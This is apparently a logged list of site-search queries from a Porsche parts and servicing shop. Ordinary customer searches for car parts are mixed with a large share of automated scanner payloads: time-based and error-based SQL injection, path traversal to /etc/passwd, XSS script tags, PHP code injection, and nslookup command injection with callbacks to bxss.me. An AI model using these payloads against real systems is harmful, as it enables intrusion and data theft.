(Right)","718%2Bprotect%2Bcar","2023","controlled","rss+adjustable+to+steel+kit","CLUTCH","mot","SharkWerks","alloy when","clutch replacement","2024","fitted+price+service","gt3","dsc+until","boxster+s+981","set+gt3","rss","996+turbo+S","996 turbo brake pack","air+con+re+gt2","bilstein","991turbo+s","Brake+fluid","toe+links","brakes","porsche 944 s2 brake calipers","Cayman+S+3.4L+Coupe+RHD+2007","disc+uniqu","seat+gt4","when+spacer","porsche+gt","Cayman+S+3.4L+Coupe+RHD","996 c4s%' AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","996 c4s\") AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","718+product+cab","Tuning","steering rack bracket","Porsche+996+gt+3","Gt4","Brake+change","996+with","black","996 c4s AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELSE","997+turbo+s","air can re gts","wheel+spyder","996+turbo+exhaust","Brake+fluid+change","Remaping+996+turbo","996 c4s')) AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) E","fixed%2Bprice%2Bservice","Rms","slot","ims bearing","GT2 rs","Bearing","Porsche+996+turbo","porsche+turbo+997tt","987","kline innovation","Steering whe","Turbo","Wheel baring","Strut mount","996+turbo","9e+race+coat","disc+until","grill","9e 15","964","Wheel baiting","Speed yellow","Wheel+alignment","cat+seat+refurbishment","Carbon","Super","Brake light switch","porsche+turbo+992g1","Porsche+996+Headlight+Washer+Nozzle+w\/+Cover+OEM+(Right)+headlamp+squirter+trim","gt 996 calipers","brake+pad+change","718%2Bproject%2Bcar","dsc sport","air conditioning","giro","wheel referbishment","Flywheel","Pasm","brake hose","Porsche+turbo","Porsche+996+crankshaft","996+gt","white","color","one","OHLINS","pre purchase","engine mounts","911","dsc sport v3","Turbo rebuild","plex","Location","inspection","a","Discs","Brake kit","Gt2rs","Exhaust tips","Kline cats","Ppi","dcm+uniqu","964 HVAC UNIT","718","Tpc","Remap","GT3RS","AC","coolant","Sales","Head light restoration","Gear shifter","ohlin","GT2","Alloy","996 gt","svcmajor987","warranty","welded coolant pipe","Detailing","Spacers","Short shift","Pccb","ignition coil","girodisc","exhaust nuts rusty","macan turbo","bore","992","Sale","987.1","Recreation","Break disc","gt4 manifolds","kline exhaust","GT3 RS","Exhaust 993","brake pack","kline+porsche+911t+delet+pipe","Targa","X5","996tt brakes","rss engine mount","engine mount","1 waitfor delay '0:0:15' --","DO88","Macan","Front rotors","Fuel pressure regulator","Package","9e30","Macan turbo tuning","997 exhaust","Hybrid","dsc module","Used","Ecu","Disc","Single","gt4 lightweight flywheel","coil","993 vesuvio","Pre purchase inspection","gearbox service","Diff","993 exhaust","911 turbo","Bbs","Shock","DSC controller","Radiator gril","brake pad change","gt+996+calipers","sst+brackets","battery","3","pozm100","Cayenne 2015","Chips","981","718 cayman","Ims guardian","Transmission","It\u2019s bearing","porsche turbo coupe s","index.php","1 waitfor delay '0:0:27' --","1 waitfor delay '0:0:6' --","GTS","Labour rate","silencers","Sharkwerks 991.2","Part #312","Tiptronic","c4s sharkwerks","grille","997 turbo","Dampers","Condenser","Lowering springs","77","Exhaust kline","Parts","Kline Exhasut","Gt","#file_links[\"C:\\Frazes.txt\",1,N] #file_links[\"C:\\Links_Dating.txt\",1,N]","Cruise control","Cayman gt4","tune","Break+pads","labour","Audi","Bore scoring","Engine rebuild","convertible roof","Triptronic upgrade","Cylinder scoring","Muffler delete","Tail pipe","Performance","Oil pressure sensor","bilstein b6","BRACKET","Bbs lm","Servicing prices","Customer information","Porsche+turbo+s","718+product+cat","KLINE991GT3RSINMANI","Spacer","964 RS","Headlights","997.2 intercoolers","997.2 intercooler","Shifter","Cayman 718","link","INTERCOOLER","Gt3 calipers","964rs","rubber","air con","Service","Head lamps","New wishbone","991 exhaust","1 waitfor delay '0:0:14' --","1 waitfor delay '0:0:19' --","997 turbo exhaust","NGT","ferrari","Carbon ceramic","A2-032","Stereo iPod upgrade","ims baring","Transmission rebuilds","1 BAR","1 BAR ACTUATOR","OIL SERVICE","955","ims baring replacement","rusty exhaust nuts","981 cayman","short shifter","Cayman exhaust","911T","Tuning package","IMS replay","Lamp","Lug","3-axis","Clutch switch","Actuator","9E powerkit","Cars for sale","991.2 turbo kline","bore score inspection","connecting rods","997 kline","Kline tips","Head gasket","312","Refurbished","Single mass","Lwfw","Pads","Caliper front  seals","Servicing","987 rear end module","cayenne","718 tuning","Gt3 decals","Cell cats","Klibe cell cats","Engine rebuild 964","987 engine","Sport design","Persona","997 rebuild","oil hose","rss engine mounts","Akrapovic","911 GT2 rs","Design tek","Gt3 exhaust","Gear changer unit for tiptronic","Headlight washer cover","refurb","gt3 rs service","grills","Air filter","Protection","TRANSMISSION REBUILD","Configuration","L","356","Manifolds","986 3.2s","2nd gt3h","car slot refurbishment","set+adjusters","997.1 turbo","triptronic emergency run","gtechniq","cobb","ims replacement","Low temperature","1 waitfor delay '0:0:13' --","1 waitfor delay '0:0:24' --","993 gear knob","Engine","Shark","997 oil filler tube","part #312 rss","Engine 3.6 lyric non turbo","Ferrari 812","plenum","Starter motors","control arm","911 4s 2014","3D","IMS REPLACEMENTS","short shift kit","Restoration","Purchase","Pre inspection","Splitter","Headlamps","cayman upgrades","bypass","a2-154","Coil pack","Gt3 Ed","Upgrades","Parts warranty","Break pad","991 targa 4","991gt2rs","labour ate","L\u00e8ge","Clutch upgrade","Decals","Tpc turbo","987 engine block","Differential","Engine rebuilds","9e28","PLEX KNOCK MONITOR V2","Exhaust system","Exhausts","Front dampers","gearbox oil service","sharkwerks bypass","Starter motor","dsc sport controller","K400","Ecu remap","outer","intercoolers","Carbon brakes","Bore score","Caliper seals","ACTUATORS","GT4 girodisc","2004","air cat re gas","Porshce","seat brakes","944","Springs","1 waitfor delay '0:0:18' --","1 waitfor delay '0:0:28' --","1 waitfor delay '0:0:30' --","Engine oil","911.2 gts break pads","991.2 turbo","Headlamp","Light","991.2 Kline","9997","boxster 2.9 brake discs","Dcs","index.php\/.","Porsche 996 crankshaft","996 crankshaft","986","911 4s","Nuts","rubber?q=rubber","a1-","battery replacement","kline gt4","JCR","TURBO CHARGER ACTUATORS","dcm uniqu","Search entire store here...","short+short+kit+996","996+c2","porsche turbo 997g1","porsche turbo 997g2","air","disc unit","dsc until","Air cleaner","strut tops","1some_inexistent_file_with_long_name\u0000.jpg","if(now()=sysdate(),sleep(18),0)\/*'XOR(if(now()=sysdate(),sleep(18),0))OR'\"XOR(if(now()=sysdate(),sleep(18),0))OR\"*\/","-1; waitfor delay '0:0:18' --","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","Supercharger","153","knock","X51","Peron","Gt3 rd","Bmw","Configurator","Gearbox rebuild","ferrari pista","93010739701","wheel","turbo+s","'nvOpzp; AND 1=1 OR (<'\">iKO)),","TURBO+CHARGER+ACTUATORS+996","Used cars","fiber+pipe+service","boxster+s+996","fixed+pipe+service","1+waitfor+delet+0+0+9","996+silenced","Steering","oil","Break","993 non turbo engine for side","718+produc+car","944s2","bushes","Lambourgini","Plec","Macao","warrenty","\"Engine Mounts\"","9e15","-1);select pg_sleep(19); --","(select(0)from(select(sleep(18)))v)\/*'+(select(0)from(select(sleep(18)))v)+'\"+(select(0)from(select(sleep(18)))v)+\"*\/","-1); waitfor delay '0:0:18' --","-1;select pg_sleep(6); --","(select(0)from(select(sleep(27)))v)\/*'+(select(0)from(select(sleep(27)))v)+'\"+(select(0)from(select(sleep(27)))v)+\"*\/","-1;select pg_sleep(9); --","-1);select pg_sleep(9); --","-1; waitfor delay '0:0:15' --","-1); waitfor delay '0:0:15' --","-1); waitfor delay '0:0:27' --","borescope","Rsc1","99661316700","99761317101","Lusso","Atul","S63","Sills","91135193500","Play+stos","Vacancy","Henrik","Henrik hoeffner","sharkworks","Fiesta peron","detent","Dk2j","Wishbone","\"><script>alert(document.URL)<\/script>","ex","cast((chr(126)||chr(65)||chr(57)||chr(54)||chr(49)||chr(53)||chr(67)||chr(55)||chr(56)||chr(52)||chr(51)||chr(48)||chr(68)||chr(","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987 and 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr","996 wire","996 c4s AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NULL","996 c4s') AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s' AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NUL","996 c4s AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s') AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s' AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s') OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s' OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s') AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s' AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM ","996 c4s') OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s' OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::te","996 c4s') AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s' AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::t","996 c4s AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR(","996 c4s') AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s' AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR","996 c4s AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHAR","996 c4s') AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s' AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHA","996 c4s AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (2","996 c4s') AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s' AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (","996 c4s AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) TH","996 c4s') AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s' AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) T","996 c4s PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767a","996 c4s') PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s' PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767","996 c4s ORDER BY 1#","996 c4s') ORDER BY 1#","996 c4s' ORDER BY 1#","test","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/the","Http:\/\/bxss.me\/t\/fit.txt",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","http:\/\/bxss.me\/t\/fit.txt?.jpg","';print(md5(31337));$a='","bxss.me","\";print(md5(31337));$a=\"","HttP:\/\/bxss.me\/t\/xss.html?%00","${@print(md5(31337))}","bxss.me\/t\/xss.html?%00","${@print(md5(31337))}\\","'\"","<!--","12345'\"\\'\\\");|]*\u0000{\r\n<\u0000>?''","'.print(md5(31337)).'","if(now()=sysdate(),sleep(15),0)","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","the'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","1\u0000????%2527%2522","%a%","dcs uniqu","Ebay Car","Cayman%2Br","996+silencer","1+waitfor+decal+0+0+9","996+turbo+brake+pack","brake+pack","1+waitfor+decals+0+0+9","porsche turbo 991tv","roll change","roof cage","sport+shift+kit+996","Winter","Short","Spark","Markski","how","b6","fixed","Car","Boxster","9e","2nd","rear+made","seat+gt","porsche+turbo+997g1","MTU0NzU4MDQ1OA'\"`","MTU0NzU4MDQ2NQ'\"`","MTU0NzU4MjU3NQ'\"`","MTU0NzU4MjU4Mg'\"`","Major service Caymen","9ep96tve","Wpozzz99zxs641258","Porch\u2019s","Keys","P0zm100","2001 996","Alternator","porsche 918","BMW 650","Mac\u2019s","Cold air induction","2.9L","rrs engine mount","rrs","9e17","$(nslookup xwPey52t)","&nslookup ayiKYFT3&'\\\"`0&nslookup ayiKYFT3&`'","YTr6S5yR","${9999599+9999734}","$(nslookup jEzD4MRU)","${9999232+9999934}","&nslookup ZbPGW318&'\\\"`0&nslookup ZbPGW318&`'","${9999400+10000153}","$(nslookup aE8p14KY)","&nslookup FiccnTRG&'\\\"`0&nslookup FiccnTRG&`'","I6AET23F","1&n921009=v962808","gIBIBN3O","http:\/\/hitb7TkmcuTFd.bxss.me\/","http:\/\/hit1nLuwkbCzu.bxss.me\/","http:\/\/hitGAyP33CApF.bxss.me\/","@@ex0ZV","@@ys8m9","@@hHulo","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg","g5A3sTcT","$(nslookup LDChxIkR)","&nslookup 8rc9bXOI&'\\\"`0&nslookup 8rc9bXOI&`'","if(now()=sysdate(),sleep(6),0)\/*'XOR(if(now()=sysdate(),sleep(6),0))OR'\"XOR(if(now()=sysdate(),sleep(6),0))OR\"*\/","(select(0)from(select(sleep(13)))v)\/*'+(select(0)from(select(sleep(13)))v)+'\"+(select(0)from(select(sleep(13)))v)+\"*\/","-1; waitfor delay '0:0:13' --","-1); waitfor delay '0:0:13' --","8apQapBF'; waitfor delay '0:0:13' --","${9999621+10000107}","-1;select pg_sleep(13); --","-1));select pg_sleep(19); --","kO90Ruk2';select pg_sleep(19); --","QwaCld4h');select pg_sleep(19); --","1&n976408=v913299","pvGgVlTq'));select pg_sleep(19); --","http:\/\/hit14e10TC4zc.bxss.me\/","@@CanRP","${10000029+9999782}","${10000380+9999652}","${9999433+9999350}","${9999749+9999810}","${9999334+9999640}","${9999328+9999538}","${10000411+9999347}","${10000139+9999198}","${10000453+9999686}","${10000374+9999780}","${9999556+10000428}","${10000495+9999702}","${10000004+9999176}","${9999071+10000426}","${9999344+9999498}","${9999655+9999558}","${9999297+9999712}","${9999986+10000097}","1&n950006=v923858","$(nslookup g5sUah3o)","&nslookup 5VwZvjLu&'\\\"`0&nslookup 5VwZvjLu&`'","$(nslookup zAlIuQwX)","&nslookup FONr04wA&'\\\"`0&nslookup FONr04wA&`'","$(nslookup CXEaR7BA)","&nslookup jF95EspZ&'\\\"`0&nslookup jF95EspZ&`'","$(nslookup vNkK8CgT)","&nslookup ILOyNiF7&'\\\"`0&nslookup ILOyNiF7&`'","$(nslookup 0DVStSJM)","&nslookup YcaE9X6M&'\\\"`0&nslookup YcaE9X6M&`'","$(nslookup 8OizPij7)","&nslookup 7kXsPDy3&'\\\"`0&nslookup 7kXsPDy3&`'","$(nslookup LPHgdEX9)","&nslookup AeKLShO8&'\\\"`0&nslookup AeKLShO8&`'","$(nslookup p0JLuQB1)","&nslookup LHiKdVBy&'\\\"`0&nslookup LHiKdVBy&`'","$(nslookup p1BMoLBf)","&nslookup el4U1rde&'\\\"`0&nslookup el4U1rde&`'","$(nslookup ItzdoGmT)","&nslookup cDJG0tE8&'\\\"`0&nslookup cDJG0tE8&`'","$(nslookup LINsLeRr)","&nslookup AApLw3Cd&'\\\"`0&nslookup AApLw3Cd&`'","$(nslookup fIrFH6Hw)","&nslookup ioIb2WRd&'\\\"`0&nslookup ioIb2WRd&`'","$(nslookup 22Aa6hlx)","&nslookup w3oQVZun&'\\\"`0&nslookup w3oQVZun&`'","$(nslookup sC86NJ1D)","&nslookup B6jS2v7q&'\\\"`0&nslookup B6jS2v7q&`'","$(nslookup 6az9ZKd6)","&nslookup w10J3V8c&'\\\"`0&nslookup w10J3V8c&`'","$(nslookup j5n8u1NG)","&nslookup w1foIgIn&'\\\"`0&nslookup w1foIgIn&`'","$(nslookup gxYo5Pbp)","&nslookup dHCU4Zgr&'\\\"`0&nslookup dHCU4Zgr&`'","$(nslookup D8nBUWEc)","&nslookup cNgkpu68&'\\\"`0&nslookup cNgkpu68&`'","http:\/\/hit0N7tjSJALh.bxss.me\/","http:\/\/hitMeD1cUQTZb.bxss.me\/","http:\/\/hitsu6kJSMl0X.bxss.me\/","http:\/\/hitwgVj4NA7u8.bxss.me\/","http:\/\/hitr4pHGd3E99.bxss.me\/","http:\/\/hitmFhTH0wlyd.bxss.me\/","http:\/\/hitr8KjEgyemq.bxss.me\/","http:\/\/hitnWcCiZQFwx.bxss.me\/","http:\/\/hitGPTTBWCfaL.bxss.me\/","http:\/\/hitwgTuSxk9EX.bxss.me\/","http:\/\/hittdwAX6Wblt.bxss.me\/","http:\/\/hit4oemM81X9A.bxss.me\/","http:\/\/hitcCSm7ABpEn.bxss.me\/","http:\/\/hitMupFfqWS6s.bxss.me\/","http:\/\/hitRTXM3lNHeK.bxss.me\/","http:\/\/hitXWvAg3mIL4.bxss.me\/","http:\/\/hitlfvPnrvr1n.bxss.me\/","http:\/\/hitijLWSSUmyP.bxss.me\/","mQPsXJ7B","@@quzXB","wnVtnBx8'; waitfor delay '0:0:6' --","@@87zO4","-1);select pg_sleep(6); --","-1));select pg_sleep(6); --","IEmS2SC7';select pg_sleep(6); --","aZtsOieL';select pg_sleep(18); --","AdBfrW4U');select pg_sleep(6); --","R8JQ3Vr6'));select pg_sleep(12); --","@@obrVB","R6kdmZ4n","if(now()=sysdate(),sleep(14),0)\/*'XOR(if(now()=sysdate(),sleep(14),0))OR'\"XOR(if(now()=sysdate(),sleep(14),0))OR\"*\/","(select(0)from(select(sleep(14)))v)\/*'+(select(0)from(select(sleep(14)))v)+'\"+(select(0)from(select(sleep(14)))v)+\"*\/","@@OjMFh","-1; waitfor delay '0:0:14' --","-1); waitfor delay '0:0:14' --","e3kgDekJ'; waitfor delay '0:0:21' --","-1;select pg_sleep(21); --","-1);select pg_sleep(21); --","-1));select pg_sleep(21); --","m4xq4K5Y';select pg_sleep(21); --","aywrUBiT');select pg_sleep(21); --","6MBsdNpM'));select pg_sleep(7); --","@@mAieJ","xxTlxwse","if(now()=sysdate(),sleep(8),0)\/*'XOR(if(now()=sysdate(),sleep(8),0))OR'\"XOR(if(now()=sysdate(),sleep(8),0))OR\"*\/","(select(0)from(select(sleep(16)))v)\/*'+(select(0)from(select(sleep(16)))v)+'\"+(select(0)from(select(sleep(16)))v)+\"*\/","-1; waitfor delay '0:0:16' --","@@ZHBFM","-1); waitfor delay '0:0:16' --","vo4x6bpY'; waitfor delay '0:0:24' --","-1;select pg_sleep(24); --","-1);select pg_sleep(24); --","-1));select pg_sleep(24); --","pn6Ob5Ub';select pg_sleep(24); --","3Y8Zcd4D');select pg_sleep(8); --","Hd5A8CsO'));select pg_sleep(8); --","@@0GTQw","9NcVvhUp","@@orpRp","if(now()=sysdate(),sleep(27),0)\/*'XOR(if(now()=sysdate(),sleep(27),0))OR'\"XOR(if(now()=sysdate(),sleep(27),0))OR\"*\/","-1; waitfor delay '0:0:9' --","-1); waitfor delay '0:0:9' --","zG3AhksL'; waitfor delay '0:0:9' --","-1));select pg_sleep(18); --","YqWDWAca';select pg_sleep(18); --","@@CQBTl","9F91Oz3e');select pg_sleep(18); --","OO8eY0N7'));select pg_sleep(18); --","6oAiDtgg","@@yJWtQ","mBZnCRSF","@@fLzxU","FPFUNRDR","@@M2gj8","upHVDqJQ","@@GYYHO","if(now()=sysdate(),sleep(28),0)\/*'XOR(if(now()=sysdate(),sleep(28),0))OR'\"XOR(if(now()=sysdate(),sleep(28),0))OR\"*\/","(select(0)from(select(sleep(28)))v)\/*'+(select(0)from(select(sleep(28)))v)+'\"+(select(0)from(select(sleep(28)))v)+\"*\/","-1; waitfor delay '0:0:28' --","@@XPJBx","-1); waitfor delay '0:0:28' --","cVqC8nOW'; waitfor delay '0:0:42' --","-1;select pg_sleep(42); --","-1);select pg_sleep(42); --","-1));select pg_sleep(14); --","GKz4QJfY';select pg_sleep(14); --","86jgKTtY');select pg_sleep(14); --","ysCY8ILW'));select pg_sleep(28); --","@@wcgwH","if(now()=sysdate(),sleep(15),0)\/*'XOR(if(now()=sysdate(),sleep(15),0))OR'\"XOR(if(now()=sysdate(),sleep(15),0))OR\"*\/","@@3TYNI","LeaaNqSx'; waitfor delay '0:0:30' --","-1;select pg_sleep(30); --","-1);select pg_sleep(30); --","-1));select pg_sleep(45); --","pSGGDh4J';select pg_sleep(45); --","2kyaXZum');select pg_sleep(45); --","lkGiZR2J'));select pg_sleep(15); --","@@qzgrn","4J9uruWE","@@SrPqA","CGiuCQ9N","80jpz7vY","GMSyhFP7","FX9YIiRL","wBEV6u2C","bQaqlKSw","ctLQQPoi","$(nslookup qHQgqHqZ)","&nslookup rZshiKlO&'\\\"`0&nslookup rZshiKlO&`'","$(nslookup NndclnCM)","&nslookup v6uJtEuL&'\\\"`0&nslookup v6uJtEuL&`'","${10000128+9999590}","${9999585+10000407}","$(nslookup mGNCiGeU)","${9999952+9999118}","&nslookup n2E2Iq3r&'\\\"`0&nslookup n2E2Iq3r&`'","rmlGrgfz","1&n916458=v941002","4hDVkk60","dy17MlTg","http:\/\/hit4Y1KgU5888.bxss.me\/","http:\/\/hitlGydPZpdIa.bxss.me\/","http:\/\/hitQDWj6vwi3z.bxss.me\/","@@oDKtv","@@fDmRc","@@usM9c","QZR9KJTo","$(nslookup LEjrpPgX)","&nslookup 8Kn2dJas&'\\\"`0&nslookup 8Kn2dJas&`'","${9999311+9999726}","if(now()=sysdate(),sleep(9),0)\/*'XOR(if(now()=sysdate(),sleep(9),0))OR'\"XOR(if(now()=sysdate(),sleep(9),0))OR\"*\/","(select(0)from(select(sleep(9)))v)\/*'+(select(0)from(select(sleep(9)))v)+'\"+(select(0)from(select(sleep(9)))v)+\"*\/","-1; waitfor delay '0:0:19' --","-1); waitfor delay '0:0:19' --","3S5gmkAi'; waitfor delay '0:0:19' --","1&n956721=v960245","-1;select pg_sleep(19); --","-1));select pg_sleep(28); --","F9KZwTJN';select pg_sleep(28); --","PuoagV1Q');select pg_sleep(28); --","Ut8w3anc'));select pg_sleep(28); --","http:\/\/hitGRPFZp8Y3J.bxss.me\/","@@d5Q3z","${9999634+9999952}","${9999225+9999230}","${10000307+9999517}","$(nslookup jRr05dKP)","${9999564+10000316}","&nslookup jQzaKM5q&'\\\"`0&nslookup jQzaKM5q&`'","${9999494+9999059}","${9999339+9999476}","$(nslookup A6Kdy92D)","&nslookup p3BBGYrR&'\\\"`0&nslookup p3BBGYrR&`'","$(nslookup dZyM1T4V)","&nslookup ZdZkxDgn&'\\\"`0&nslookup ZdZkxDgn&`'","$(nslookup 8zE8kJMX)","1&n966651=v947385","&nslookup NelRiXm2&'\\\"`0&nslookup NelRiXm2&`'","$(nslookup h6kRAcuU)","&nslookup hhwMHbeU&'\\\"`0&nslookup hhwMHbeU&`'","$(nslookup rW3j1jPn)","&nslookup 60RYszOY&'\\\"`0&nslookup 60RYszOY&`'","http:\/\/hit1ZDJqXMHSv.bxss.me\/","http:\/\/hit6zgMqHP5o6.bxss.me\/","http:\/\/hitlhdLN2sSYn.bxss.me\/","http:\/\/hitgQBY8m7njl.bxss.me\/","http:\/\/hitjZnkCgLI8z.bxss.me\/","http:\/\/hitIm342BW2LE.bxss.me\/","GhNs8avB","H3Gwjd3b'; waitfor delay '0:0:27' --","-1;select pg_sleep(27); --","-1);select pg_sleep(27); --","-1));select pg_sleep(27); --","DizO7YsO';select pg_sleep(9); --","5N6KxLJ5');select pg_sleep(9); --","gkgihgH9'));select pg_sleep(9); --","6mJTgbNx","a8lJCXMu","cMPBpwr2","iReEF9SH","ifYCGI2H","@@S70nb","@@juolP","@@MPp6O","@@CgLVM","@@A6MZj","@@48HNP","$(nslookup z5m6b7tC)","&nslookup 55RqshZP&'\\\"`0&nslookup 55RqshZP&`'","$(nslookup UfMUjHk0)","&nslookup tHzNheIy&'\\\"`0&nslookup tHzNheIy&`'","$(nslookup b2NaRngz)","&nslookup ESFHR6ha&'\\\"`0&nslookup ESFHR6ha&`'","$(nslookup SegOvb7T)","&nslookup 0xqycNDJ&'\\\"`0&nslookup 0xqycNDJ&`'","$(nslookup 7Bc6RY3V)","&nslookup LTBpr46K&'\\\"`0&nslookup LTBpr46K&`'","$(nslookup QB31BIGj)","&nslookup OuVCSk20&'\\\"`0&nslookup OuVCSk20&`'","${9999717+10000373}","${10000486+9999646}","${9999469+9999048}","${9999617+10000029}","${9999962+9999042}","${9999629+9999468}","ymef8WMp","-1; waitfor delay '0:0:27' --","Ck2TifRY'; waitfor delay '0:0:9' --","-1));select pg_sleep(9); --","sIivSpZy';select pg_sleep(18); --","2GAbkeWT');select pg_sleep(18); --","PNG9dPMk'));select pg_sleep(27); 